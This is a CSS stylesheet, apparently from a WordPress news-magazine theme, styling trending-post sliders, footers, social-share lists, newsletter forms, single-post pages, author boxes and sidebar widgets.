.ts-grid-box.ts-col-box .post-content p {
  margin-top: 8px;
}

.ts-grid-box.ts-col-box.grid-no-shadow {
  padding: 0;
}

.ts-grid-box.ts-col-box.grid-no-shadow .title-before {
  left: -30px;
}

.vinkmag-trending-1 .grid-md .overlay-post-content .post-content {
  padding: 24px 30px 20px;
}

.vinkmag-trending-1 .grid-md .overlay-post-content .post-title {
  margin-bottom: 10px;
}

.no-post-cat .post-cat {
  display: none;
}

.no-post-cat .post-meta-info li.active, .no-post-cat .post-meta-info li.author {
  display: none;
}

.no-post-cat .ts-col-box-item {
  margin-bottom: 15px;
}

.grid-only-text.ts-grid-box.ts-col-box {
  padding-top: 35px;
  padding-bottom: 10px;
}

.grid-only-text.ts-grid-box.ts-col-box .item {
  position: static;
}

.grid-only-text.ts-grid-box.ts-col-box .item .post-cat {
  left: 20px;
}

.ts-tranding-post {
  padding: 30px 0 0 0;
}

.ts-tranding-post .ts-post-thumb {
  margin-bottom: 0;
}

.ts-tranding-post .ts-title {
  margin-left: 30px;
}

.ts-tranding-post .slider-indicators {
  list-style: none;
  padding: 0;
  display: block;
  margin: 0;
  width: 100%;
  bottom: 0;
  position: static;
  background: #2e55bd;
}

.ts-tranding-post .slider-indicators .item {
  cursor: pointer;
  margin: 0;
  height: auto;
  text-indent: 1px;
  background: transparent;
  min-height: 112px;
  position: relative;
}

.ts-tranding-post .slider-indicators .item .post-title {
  color: #fff;
  margin-bottom: 5px;
  height: 40px;
  overflow: hidden;
}

.ts-tranding-post .slider-indicators .item:last-of-type:before, .ts-tranding-post .slider-indicators .item:last-of-type:after {
  display: none;
}

.ts-tranding-post .slider-indicators .owl-item.active.current {
  border-bottom: 4px solid #ff5500;
}

.ts-tranding-post .slider-indicators .post-content {
  padding: 25px 20px 25px;
}

.ts-tranding-post .slider-indicators .post-content .post-count {
  width: 60px;
  height: 60px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border: 1px solid #adc3ff;
  font-size: 20px;
  text-align: center;
  color: #fff;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-item-align: center;
  -ms-grid-row-align: center;
  align-self: center;
  /* margin: auto; */
  display: block;
  -ms-flex-line-pack: center;
  align-content: center;
  padding: 0 17px;
  margin-right: 10px;
  background: #2b50b1;
}

.ts-tranding-post .owl-nav {
  bottom: auto;
  top: 30px;
  right: 20px;
}

/*------------------------
   more news 
--------------------------*/
.ts-grid-box-heighlight {
  background: #7f85ff;
}

.ts-grid-box-heighlight .ts-title {
  color: #fff;
}

.ts-grid-box-heighlight .ts-title::before {
  background: #fff;
}

.ts-grid-box-heighlight .vinazine-more-post .ts-post-thumb {
  margin-bottom: 0;
}

/*-----------------------
  footer social
--------------------------*/
footer ul {
  padding: 0;
  margin: 0;
  list-style: none;
}

.ts-footer-social-list {
  background: #fff;
  padding: 30px 0;
  margin-bottom: 5px;
  margin-top: 3px;
}

.ts-footer-social-list.section-bg {
  background: #f7f7f7;
}

.footer-social li {
  display: inline-block;
  margin-right: 30px;
}

.footer-social li a {
  font-size: 13px;
  color: #fff;
  font-weight: 500;
  color: #888888;
  text-transform: uppercase;
}

.footer-social li a i {
  font-size: 16px;
  color: #fff;
  width: 35px;
  height: 35px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  text-align: center;
  padding: 9px 0px;
  margin-right: 8px;
}

.footer-social li a span:hover {
  color: #222;
}

.footer-social li:last-child {
  margin-right: 0;
}

.footer-social-list li {
  display: inline-block;
}

.footer-social-list li a {
  font-size: 14px;
  margin-left: 18px;
}

.footer-social-list li a i {
  background: transparent;
}

.footer-social-list li.ts-facebook a {
  color: #3b5999;
}

.footer-social-list li.ts-twitter a {
  color: #55acee;
}

.footer-social-list li.ts-google-plus a {
  color: #dd4b39;
}

.footer-social-list li.ts-pinterest a {
  color: #bd081c;
}

.footer-social-list li.ts-youtube a {
  color: #f33220;
}

.footer-social-list li.ts-linkedin a {
  color: #007bb6;
}

/*-----------------------------
    ts-newslatter for bottom area
 ------------------------------*/
.ts-newslatter {
  background: #fff;
  padding: 40px 0;
}

.ts-newslatter.section-bg {
  background: #f7f7f7;
}

.ts-newslatter.section-bg .newsletter-form .email-form-group .form-control {
  background: transparent;
}

.ts-newslatter .ts-newslatter-content h2 {
  margin-bottom: 17px;
  font-size: 30px;
  font-weight: 500;
}

.ts-newslatter .ts-newslatter-content p {
  margin-bottom: 0;
  padding-right: 50px;
  color: #888;
}

.ts-newslatter .newsletter-form .email-form-group {
  padding-left: 40px;
  position: relative;
}

.ts-newslatter .newsletter-form .email-form-group i {
  position: absolute;
  left: 0;
  font-size: 20px;
  top: 15px;
}

.ts-newslatter .newsletter-form .email-form-group .form-control {
  border: none;
  outline: none;
  border-bottom: 1px solid #a9a9a9;
  border-radius: 0;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  padding: 9px 0;
  font-size: 12px;
}

.ts-newslatter .newsletter-form .email-form-group .form-control:focus {
  outline: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.ts-newslatter .newsletter-form .email-form-group .form-control::-webkit-input-placeholder {
  letter-spacing: 1.2px;
}

.ts-newslatter .newsletter-form .email-form-group .form-control:-ms-input-placeholder {
  letter-spacing: 1.2px;
}

.ts-newslatter .newsletter-form .email-form-group .form-control::-ms-input-placeholder {
  letter-spacing: 1.2px;
}

.ts-newslatter .newsletter-form .email-form-group .form-control::placeholder {
  letter-spacing: 1.2px;
}

.ts-newslatter .newsletter-form .ts-submit-btn {
  margin-left: 20px;
}

.ts-newslatter .newsletter-form .ts-submit-btn .btn {
  background: #e91e63;
}

.ts-newslatter .newsletter-form .ts-submit-btn .btn:hover {
  background: #d72924;
}

/*---------------------------
    ts-footer
 --------------------------*/
.footer-menu {
  margin-bottom: 14px;
}

.footer-menu ul li {
  display: inline-block;
}

.footer-menu ul li a {
  font-size: 14px;
  color: #fff;
  margin: 0 20px;
  opacity: .7;
  padding: 0;
}

.footer-menu ul li a:hover {
  opacity: 1;
}

.ts-footer {
  background: #4e65ff;
  padding: 25px 0;
}

.ts-footer.ts-footer-1 {
  background: #f8f8f8;
  padding-bottom: 15px;
}

.ts-footer.ts-footer-1 .footer-social {
  padding-bottom: 22px;
  border-bottom: 1px solid #ddd;
}

.ts-footer.ts-footer-1 .footer-social li a i {
  background: transparent;
  color: #888888;
  width: auto;
  height: auto;
}

.ts-footer.ts-footer-1 .footer-social li a span {
  letter-spacing: 1px;
}

.ts-footer.ts-footer-1 .copyright-text {
  padding-top: 15px;
}

.ts-footer.ts-footer-1 .copyright-text p {
  color: #888;
}

.ts-footer.ts-footer-1 .copyright-text p a {
  color: #6cba40;
  text-transform: uppercase;
}

.ts-footer.ts-footer-1 .copyright-text.white p {
  color: #fff;
}

.ts-footer.ts-footer-2 {
  background: transparent;
}

.ts-footer.ts-footer-2 .copyright-text p {
  color: #232323;
}

.ts-footer.ts-footer-2 .copyright-text p a {
  color: #6cba40;
}

.ts-footer.ts-footer-3 {
  background: #000032;
}

.ts-footer.ts-footer-3 .footer-logo {
  padding: 34px 0 44px;
}

.ts-footer.ts-footer-3 .footer-menu {
  margin-bottom: 22px;
}

.ts-footer.ts-footer-3 .footer-menu li a {
  text-transform: uppercase;
  opacity: 1;
  font-weight: 700;
  position: relative;
}

.ts-footer.ts-footer-3 .footer-menu li a:hover {
  color: #007dff;
}

.ts-footer.ts-footer-3 .footer-menu li a:after {
  position: absolute;
  right: -24px;
  top: 4px;
  width: 1px;
  height: 12px;
  background: #4d4d70;
  content: '';
  -webkit-transform: rotate(-20deg);
  -ms-transform: rotate(-20deg);
  transform: rotate(-20deg);
}

.ts-footer.ts-footer-3 .footer-menu li:last-child a:after {
  display: none;
}

.ts-footer.ts-footer-3 .copyright-text {
  margin-top: 32px;
}

.ts-footer.ts-footer-3 .copyright-text p {
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
  opacity: 1;
  color: #fff;
}

.ts-footer.ts-footer-3 .copyright-text span,
.ts-footer.ts-footer-3 .copyright-text a {
  font-size: 14px;
  font-weight: 400;
  color: #6f6f8b;
}

.ts-footer.ts-footer-3 .copyright-text.white p {
  color: #fff;
}

.ts-footer.ts-footer-3 .footer-social-list {
  margin-top: 32px;
}

.ts-footer.ts-footer-3 .footer-social-list li a {
  color: #fff;
  margin-left: 54px;
}

.ts-footer.ts-footer-3 .footer-social-list li a:hover {
  color: #007dff;
}

.copyright-text p {
  color: #cad0ff;
  margin-bottom: 0;
  font-size: 14px;
}

.copyright-text.white p {
  color: #fff;
}

/*------------------------------ 
      single post page 
-------------------------------*/
#content {
  padding: 30px 0;
}

.page-links {
  display: block;
  overflow: hidden;
  position: relative;
  width: 100%;
  padding-top: 15px;
}

.page-links a {
  color: #232323;
}

.page-links a span {
  color: #232323;
}

.page-links a,
.page-links span {
  display: inline-block;
}

.page-links .page-link:hover {
  background: #ff5500;
  color: #fff;
}

/*-------------- breadcrumb ---------------- */
.post-featured-image {
  position: relative;
}

.breadcrumb {
  background: #fff;
  webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
  -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
  box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
  padding: 0;
  border-radius: 0;
}

.breadcrumb li {
  display: inline-block;
  padding: 7px 15px 7px 15px;
  color: #232323;
  position: relative;
  font-size: 14px !important;
  word-wrap: break-word;
  white-space: pre-wrap;
  max-width: 100%;
}

.breadcrumb li:before {
  position: absolute;
  right: 0;
  top: 8px;
  content: '/';
  height: 100%;
  color: #999;
}

.breadcrumb li a {
  color: #232323;
}

.breadcrumb li a i {
  margin-right: 8px;
}

.breadcrumb li:last-child:before {
  content: '';
  position: relative;
  color: #fff;
}

.ts-breadcrumb {
  padding: 0;
}

.ts-breadcrumb li {
  display: inline-block;
  list-style: none;
  font-size: 13px;
  color: #a9a9a9;
}

.ts-breadcrumb li a {
  color: #a9a9a9;
}

.ts-breadcrumb > li + li:before {
  content: "\f105";
  font-family: FontAwesome;
  padding: 0 6px;
  color: #777;
}

.single-post-wrapper .content-wrapper,
.comments-form.ts-grid-box {
  padding: 30px 80px 40px;
}

.single-post-wrapper code {
  white-space: pre-wrap;
}

.single-post-wrapper table {
  margin-bottom: 20px;
}

.single-post-wrapper .post-title.lg {
  line-height: 40px;
}

.single-post-wrapper .post-meta-info {
  margin-bottom: 35px;
  padding-left: 0;
  position: relative;
}

.single-post-wrapper .post-meta-info li {
  font-size: 12px;
}

.single-post-wrapper .post-meta-info li.author a img {
  width: 40px;
  height: 40px;
}

.single-post-wrapper .post-meta-info li a.post-cat {
  position: relative;
  left: 0;
}

.single-post-wrapper .post-meta-info li.share-post a {
  color: #fff;
}

.single-post-wrapper .post-meta-info li.share-post a i {
  font-size: 16px;
  width: 35px;
  height: 35px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  text-align: center;
  padding: 9px 0px;
  margin-right: 0px;
  background: #d72924;
}

.single-post-wrapper .post-meta-info li.share-post .social-share-list {
  position: absolute;
  top: 0%;
  min-width: 200px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all ease 500ms;
  -o-transition: all ease 500ms;
  transition: all ease 500ms;
  display: block;
  width: 100%;
  right: 50px;
  z-index: 1;
  padding: 0 0 0 20px;
  height: 50px;
}

.single-post-wrapper .post-meta-info li.share-post .social-share-list li {
  margin: 0;
}

.single-post-wrapper .post-meta-info li.share-post .social-share-list li a.facebook i {
  background: #3b5999;
}

.single-post-wrapper .post-meta-info li.share-post .social-share-list li a.twitter i {
  background: #55acee;
}

.single-post-wrapper .post-meta-info li.share-post .social-share-list li a.googlePlus i {
  background: #dd4b39;
}

.single-post-wrapper .post-meta-info li.share-post .social-share-list li a.linkedin i {
  background: #007bb6;
}

.single-post-wrapper .post-meta-info li.share-post:hover .social-share-list {
  opacity: 1;
  visibility: visible;
  right: 0;
  background: #fff;
}

.single-post-wrapper .post-media {
  margin: 0 -80px;
}

.single-post-wrapper p {
  line-height: 28px;
  margin-bottom: 25px;
}

.single-post-wrapper .text-bg {
  background: #f7f7f7;
  font-size: 13px;
  font-style: italic;
  text-align: center;
  padding: 9px;
  margin-bottom: 30px;
}

.single-post-wrapper .entry-content .tie-dropcap {
  color: #a7a7a7;
  float: left;
  font-size: 120px;
  line-height: 80px;
  font-weight: 700;
  background: transparent;
  margin-right: 17px;
  padding: 0;
}

.single-post-wrapper .entry-content h3 {
  font-size: 20px;
  margin-bottom: 26px;
  line-height: 28px;
}

.single-post-wrapper .gallery-img {
  position: relative;
  padding: 20px 0;
  border-top: 1px solid #dddddd;
  border-bottom: 1px solid #dddddd;
  margin-bottom: 30px;
}

.single-post-wrapper .gallery-img:after {
  display: block;
  clear: both;
  content: "";
}

.single-post-wrapper .gallery-img img {
  float: left;
  width: 20%;
}

p img.float-left {
  margin-right: 30px;
  margin-bottom: 30px;
}

.post-video {
  position: relative;
}

.post-video img {
  width: 100%;
}

.post-video:before {
  content: " ";
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  z-index: 1;
  bottom: 0;
  left: 0;
  background: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0) 14%, rgba(0, 0, 0, 0.85) 100%);
  background: -ms-linear-gradient(bottom, rgba(0, 0, 0, 0) 14%, rgba(0, 0, 0, 0.85) 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(14%, rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.85)));
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 14%, rgba(0, 0, 0, 0.85) 100%);
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 14%, rgba(0, 0, 0, 0.85) 100%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 14%, rgba(0, 0, 0, 0.85) 100%);
}

.post-video .post-video-content {
  padding: 20px;
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: 1;
}

.post-video .post-video-content h3 {
  margin-bottom: 10px;
}

.post-video .post-video-content h3 a {
  color: #fff;
}

.post-video .post-video-content h3 a:hover {
  color: #fff;
}

.post-video .post-video-content .post-meta-info li {
  color: #fff;
}

.post-video .post-video-content .post-meta-info li a {
  color: #fff;
}

.post-video .post-video-content .post-meta-info li.active {
  color: #d72924;
}

.post-video .ts-play-btn {
  position: relative;
  top: 0;
  left: 0;
  right: auto;
  font-size: 20px;
  width: 60px;
  height: 60px;
  border-radius: 50%;
  padding: 18px 0;
  display: block;
  text-align: center;
  font-size: 15px;
  background: #d72924;
  float: left;
  color: #fff;
  margin-right: 20px;
}

.post-video .ts-play-btn:hover {
  background: #d72924;
}

.ts-overlay-style .post-video .ts-play-btn {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  margin: auto;
  bottom: 0;
  z-index: 1;
}

/* author box --*/
.author-box {
  position: relative;
  padding: 25px 0 0;
  border-top: 1px solid #e7e7e7;
  margin-bottom: 20px;
}

.author-box img {
  width: 80px;
  height: 80px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  float: left;
  margin-right: 20px;
}

.author-box .author-info {
  padding-top: 5px;
}

.author-box .author-name {
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 500;
}

.author-box p {
  margin-bottom: 0;
}

.author-box .authors-social {
  float: right;
}

.author-box .authors-social a {
  font-size: 14px;
  margin-left: 33px;
}

.author-box .authors-social a:first-of-type {
  margin-left: 0;
}

.author-box .authors-social a.ts-twitter {
  color: #55acee;
}

.author-box .authors-social a.ts-google-plus {
  color: #dd4b39;
}

.author-box .authors-social a.ts-facebook {
  color: #3b5999;
}

.author-box .authors-social a.ts-linkedin {
  color: #007bb6;
}

.author-box .authors-social a:hover {
  color: #d72924;
}

.author-box.author-box-item {
  border: none;
  padding: 0 0 0 0px;
  margin-bottom: 0;
}

.author-box.author-box-item .author-name a {
  text-transform: lowercase;
}

.author-box.author-box-item p {
  margin: 15px 0 20px;
}

.author-box.author-box-item .post-meta-info {
  margin-bottom: 0;
}

.author-box.author-box-item .post-meta-info li a {
  font-size: 14px;
  color: #232323;
}

/* post navigation --*/
.post-navigation {
  padding-top: 30px;
  border-top: 1px solid #e7e7e7;
}

.post-navigation a span {
  font-size: 14px;
  font-weight: 600;
  display: block;
  color: #222222;
}

.post-navigation a p {
  font-size: 14px;
  font-weight: 500;
  margin-bottom: 0;
  line-height: 20px;
}

.post-navigation .post-previous,
.post-navigation .post-next {
  width: 50%;
  position: relative;
}

.post-navigation .post-previous:hover span,
.post-navigation .post-next:hover span {
  color: #d72924;
}

.post-navigation .post-next {
  text-align: right;
  padding-left: 30px;
}

.post-navigation .post-next img {
  float: right;
  margin-left: 15px;
}

.post-navigation .post-previous {
  border-right: 1px solid #e7e7e7;
  padding-right: 30px;
}

.post-navigation .post-previous img {
  float: left;
  margin-right: 15px;
}

.post-navigation img {
  width: 100px;
  height: 70px;
}

/*-------------- right sidebar ---*/
.widgets {
  margin-bottom: 30px;
}

.widgets .ts-social-list li {
  margin-bottom: 15px;
}

.widgets .ts-social-list li:nth-last-child(1), .widgets .ts-social-list li:nth-last-child(2), .widgets .ts-social-list li:nth-last-child(3) {
  margin-bottom: 0;
}

.widgets:last-of-type {
  margin-bottom: 0;
}

.widgets .ts-overlay-style .item {
  min-height: inherit;
}

.widgets .ts-overlay-style .item .post-content {
  padding: 13px 20px;
}

.widgets ul li {
  font-size: 14px;
  color: #232323;
  margin-bottom: 12px;
}

.widgets ul li:last-child {
  margin-bottom: 0;
}

.widgets ul li a {
  font-size: 14px;
  color: #232323;
}

.widgets ul li a:hover {
  color: #d72924;
}

.widgets.post-tab-list .widget-title:before {
  left: -15px;
}

.widgets.post-tab-list .post-content.media {
  margin-bottom: 10px;
  padding-bottom: 10px;
}

.widgets.post-tab-list .post-content.media:last-of-type {
  margin-bottom: 0;
  padding-bottom: 0px;
}

.widgets.ts-grid-box.ts-col-box {
  padding: 30px 15px 22px;
}

.widgets.widgets-populer-post {
  padding: 30px 15px 20px;
}

.widgets.widgets-populer-post .widget-title {
  margin-left: 15px;
}

.widgets.widgets-populer-post .ts-title:before {
  left: -15px;
}

.widgets.widgets-populer-post .post-content.media {
  margin-bottom: 12px;
  padding-bottom: 12px;
  border-bottom: 1px solid #ececec;
}

.widgets.widgets-populer-post .post-content.media:last-of-type {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}

.widgets.widgets-populer-post.grid-no-shadow {
  padding: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.widgets.widgets-populer-post.grid-no-shadow .block-title-style .title-before {
  left: -30px;
}

.widgets.widgets-populer-post h4.post-title {
  margin-bottom: 0;
}

.widgets.ts-social-list-item ul {
  margin: -4px 0;
}

.widgets.ts-social-list-item ul li {
  display: inline-block;
}

.widgets.ts-social-list-item ul li a {
  text-align: center;
  display: block;
  min-width: 57px;
  font-size: 13px;
  padding: 8px 0;
  margin: 4px 2px;
  color: #fff;
}

.widgets.ts-social-list-item ul li a i {
  display: block;
  font-size: 16px;
  margin-bottom: 9px;
}

.widgets.ts-social-list-item ul li a b,
.widgets.ts-social-list-item ul li a span {
  display: block;
  margin-bottom: 0;
  line-height: 13px;
  cursor: pointer;
}

.widgets.ts-social-list-item ul li a b {
  font-weight: 600;
  margin-bottom: 4px;
}

.widgets.ts-social-list-item ul li a span {
  font-size: 10px;
}

.widgets.ts-social-list-item ul .ts-facebook a {
  background: #3b5999;
}

.widgets.ts-social-list-item ul .ts-twitter a {
  background: #55acee;
}

.widgets.ts-social-list-item ul .ts-google-plus a {
  background: #dd4b39;
}

.widgets.ts-social-list-item ul .ts-linkedin a {
  background: #007bb6;
}

.widgets.ts-social-list-item ul .ts-pinterest a {
  background: #bd081c;
}

.widgets.ts-social-list-item ul .ts-youtube a {
  background: #f33220;
}

.widgets.ts-social-list-item ul .ts-instragram a {
  background: #517fa3;
}

.widgets.ts-social-list-item ul .ts-dribble a {
  background: #ea4c89;
}

.widgets.ts-social-list-item ul .ts-behance a {
  background: #0079fe;
}

.widgets.widgets-item .widget-title {
  margin-left: 20px;
}

.widgets.widgets-item .widget-title:before {
  left: -20px;
  background: #6cba40;
}

.widgets.single-widget .widget-title {
  margin-left: 20px;
}

.widgets.single-widget .widget-title:before {
  left: -20px;
  background: #007dff;
}

.widgets.single-widget .post-tab-list {
  padding: 0;
}

.widgets .blue-dark-heighlight .post-cat {
  color: #005689;
}

.widgets .blue-dark-heighlight .post-content .post-title a {
  color: #fff;
}

.widgets .blue-dark-heighlight .post-content .post-title a:hover {
  color: #fff;
}

.widgets .blue-dark-heighlight .post-content .post-title.md {
  margin-bottom: 15px;
}

.widgets .blue-dark-heighlight .post-content p {
  color: #fff;
}

.widgets .blue-dark-heighlight .post-content .post-date-info {
  color: #a3b7ca;
}

.category-list {
  padding-left: 0;
}

.category-list li {
  display: block;
  clear: both;
  margin-bottom: 20px;
}

.category-list li span {
  float: right;
  color: #fff;
  padding: 0px 0px;
  display: inline-block;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  height: 25px;
  width: 25px;
  display: block;
  text-align: center;
}

.category-list li:last-child {
  margin-bottom: 0;
}

.elementor-widget-wp-widget-recent-posts ul {
  padding: 0;
}

.elementor-widget-wp-widget-recent-posts ul li {
  list-style: none;
  padding: 10px 0;
  border-bottom: 1px solid #ececec;
}

.elementor-widget-wp-widget-recent-posts ul li a {
  color: #232323;
  display: block;
  font-weight: 600;
}

.elementor-widget-wp-widget-recent-posts ul li:last-child {
  border-bottom: none;
}

.widgets.post-list-tab .nav-tabs li a {
  line-height: 20px;
  padding-bottom: 12px;
}

.widgets.post-list-tab img.sidebar-img {
  width: 86px;
  height: 63px;
}

.widgets.vinkmag_latest_post_tab_widget {
  padding: 0;
}

.widgets.vinkmag_latest_post_tab_widget .post-tab-list {
  padding-left: 15px !important;
  padding-right: 15px !important;
}

.widgets.widget_text .textwidget img {
  margin: 10px 0;
}

.widgets.widget_text select {
  height: 35px;
}

.widgets.widget_archive select {
  height: 35px;
}

.widgets.widget_search .form-control {
  text-align: left !important;
  font-size: 14px;
}

.sticky.post {
  position: relative;
  overflow: hidden;
}

.sticky.post .meta-featured-post {
  display: block;
  position: absolute;
  right: -44px;
  top: 10px;
  background: #d72924;
  width: auto;
  height: auto;
  padding: 12px 45px;
  color: #fff;
  display: inline-block;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  font-size: 16px;
  z-index: 11;
  -webkit-transform: rotate(46deg);
}

.default-content {
  background: #fff;
}

.default-content .ts-post-thumb {
  margin-bottom: 0;
}

.default-content .ts-post-thumb img {
  width: auto;
}

.default-content .post-content {
  padding: 30px;
  -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
  box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
}

.default-content .post-content .post-title {
  word-break: break-all;
}

.default-content .read-more-btn {
  background: #d72924;
  color: #fff;
  border: none;
  font-weight: 600;
}

.default-content.sticky .post-content {
  padding-top: 30px;
}

.default-content.format-video .ts-post-thumb a:before, .default-content.format-video.ts-overlay-style:before {
  display: none;
}

.tagcloud strong {
  margin-right: 15px;
  color: #232323;
  display: inline-block;
}

.tagcloud a {
  border: 1px solid #e7e7e7;
  padding: 5px 12px;
  border-radius: 36px;
  -webkit-border-radius: 36px;
  -ms-border-radius: 36px;
  line-height: 22px;
  font-size: 14px !important;
  color: #232323 !important;
  display: inline-block;
  margin-bottom: 5px;
}

.tagcloud a:hover {
  background: #d72924;
  border-color: #d72924;
  color: #fff !important;
}

.tagcloud.post-tag-colud {
  margin-top: 20px;
}

.ts-widget-newsletter {
  background: #d72924;
  padding: 30px;
}

.ts-widget-newsletter .newsletter-introtext h4 {
  font-size: 20px;
  color: #fff;
  font-weight: 500;
  margin-bottom: 10px;
}

.ts-widget-newsletter .newsletter-introtext p {
  color: #fff;
  font-size: 15px;
  margin-bottom: 18px;
}

.ts-widget-newsletter .newsletter-form .form-group {
  margin-bottom: 0;
}

.ts-widget-newsletter .newsletter-form .form-control {
  width: 100%;
  border-radius: 0;
  outline: none;
  margin-bottom: 25px;
  height: 40px;
  font-size: 12px;
}

.ts-widget-newsletter .newsletter-form .btn {
  background: #861714;
  padding: 12px 30px;
}

.ts-widget-newsletter .newsletter-form .btn:hover {
  background: #d72924;
}

.elementor-widget-wp-widget-tag_cloud .elementor-widget-container {
  padding: 30px;
}

.elementor-widget-wp-widget-tag_cloud .elementor-widget-container h5 {
  font-size: 20px;
  font-weight: 500;
  margin-bottom: 20px;
  position: relative;
}

.elementor-widget-wp-widget-tag_cloud .elementor-widget-container h5:before {
  position: absolute;
  left: -30px;
  top: 0;
  width: 3px;
  height: 100%;
  content: '';
  background: #d72924;
}

.elementor-widget-wp-widget-archives ul {
  padding-left: 0;
}

.elementor-widget-wp-widget-archives ul li {
  list-style: none;
  padding-left: 20px;
  position: relative;
  font-size: 15px;
  font-weight: 700;
  line-height: 34px;
}

.elementor-widget-wp-widget-archives ul li:before {
  position: absolute;
  left: 0;
  top: 13px;
  width: 10px;
  height: 10px;
  content: '';
  background: #036;
}

.widget-banner img,
.posts-ad img {
  max-width: 100%;
}

.ts-block-social-list li {
  margin-bottom: 10px;
}

.ts-block-social-list li:last-child {
  margin-bottom: 0;
}

.ts-block-social-list li a {
  display: block;
  padding: 7px 10px;
  color: #fff;
  position: relative;
}

.ts-block-social-list li a i {
  width: 34px;
  height: 34px;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -ms-border-radius: 2px;
  text-align: center;
  color: #fff;
  padding: 10px 0;
  margin-right: 5px;
}

.ts-block-social-list li a b,
.ts-block-social-list li a span {
  color: #fff;
  font-weight: 500;
  text-transform: capitalize;
}

.ts-block-social-list li a span {
  position: absolute;
  right: 10px;
  top: 14px;
  bottom: 0;
  margin: auto;
  font-weight: 400;
}

.ts-block-social-list li.ts-facebook a {
  background: #3b5999;
}

.ts-block-social-list li.ts-facebook a i {
  background: #324c82;
}

.ts-block-social-list li.ts-twitter a {
  background: #55acee;
}

.ts-block-social-list li.ts-twitter a i {
  background: #4892cb;
}

.ts-block-social-list li.ts-google-plus a {
  background: #dd4b39;
}

.ts-block-social-list li.ts-google-plus a i {
  background: #bc4031;
}

.ts-block-social-list li.ts-pinterest a {
  background: #bd081c;
}

.ts-block-social-list li.ts-pinterest a i {
  background: #a10718;
}

.ts-block-social-list li.ts-linkedin a {
  background: #007bb6;
}

.ts-block-social-list li.ts-linkedin a i {
  background: #11638a;
}

.ts-block-social-list li.ts-youtube a {
  background: #f33220;
}

.ts-block-social-list li.ts-youtube a i {
  background: #ce3425;
}

.widget-title {
  font-size: 20px;
  font-weight: 500;
  margin-bottom: 25px;
  position: relative;
}

.widget-title:before {
  position: absolute;
  left: -30px;
  top: 0;
  width: 3px;
  height: 100%;
  content: '';
  background: #d72924;
}

.widgets-title {
  margin-bottom: 30px;
  position: relative;
}

.widgets-title span {
  position: relative;
  font-size: 14px;
  font-weight: 400;
  background: #6cba40;
  color: #fff;
  line-height: 26px;
  padding: 0 5px;
  padding: 2px 15px;
  display: inline-block;
}

.widgets-title span:before {
  position: absolute;
  width: 20px;
  height: 100%;
  content: '';
  background: #fff;
  right: -20px;
  top: 0;
}

.widgets-title:after {
  position: absolute;
  right: 0;
  bottom: 13px;
  width: 100%;
  height: 1px;
  background: #84be38;
  content: '';
  z-index: -1;
}

.author-box-widget {
  padding: 0;
  text-align: center;
}

.author-box-widget .ts-post-thumb {
  margin-bottom: 0;
}

.author-box-widget .post-content {
  padding: 20px;
  text-align: center;
}

.author-box-widget .post-content p {
  font-size: 14px;
  color: #585858;
}

.author-box-widget .authors-social li {
  display: inline-block;
}

.author-box-widget .authors-social a {
  color: #8a8a8a;
  margin: 0 8px;
}

.post-details .entry-header .entry-title {
  font-size: 36px;
}

.post-details table td,
.post-details table th {
  border: 1px solid #f1f1f1;
}

.single-post-wrapper table td,
.single-post-wrapper table th {
  border: 1px solid #f1f1f1;
  padding: 5px;
}

.entry-content h3 {
  font-size: 24px;
}

.entry-content table {
  margin: 20px 0;
}

/* Post social */
.post-social-icons > li {
  display: inline-block;
}

.post-social-icons a {
  margin-left: 10px;
  font-size: 16px;
  color: #5a5a5a;
  text-align: center;
}

.post-social-icons a:hover {
  color: #007dff;
}

/* tags list */
.post-tag-container {
  display: inline-block;
}

.post-tag-container span {
  color: #5a5a5a;
  display: inline-block;
  font-size: 14px;
  margin-right: 10px;
}

.tag-lists a {
  border: 1px solid #f1f1f1;
  color: #5a5a5a;
  display: inline-block;
  font-size: 12px;
  padding: 3px 13px;
  margin-left: 3px;
  border-radius: 25px;
  margin-bottom: 20px;
}

.tag-lists a:hover {
  background: #007dff;
  color: #fff;
  border: 1px solid transparent;
}

/* Post social */
.post-social-share-container {
  float: right;
}

.post-social-share-container ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.post-social-share-container ul li {
  display: inline-block;
}

.post-social-share-container ul li a {
  color: #5a5a5a;
  margin-left: 10px;
}

.post-social-share-container ul li a:hover {
  color: #007dff;
}

.right-sidebar,
.left-sidebar {
  margin-bottom: 20px;
}

.right-sidebar ul.sub-menu,
.left-sidebar ul.sub-menu {
  padding: 15px 0px 0px 10px;
}

.right-sidebar ul.children,
.left-sidebar ul.children {
  padding: 15px 0px 10px 20px;
}

.right-sidebar .apsc-theme-2 .apsc-each-profile,
.left-sidebar .apsc-theme-2 .apsc-each-profile {
  width: 65px;
  margin: 0 0px;
}

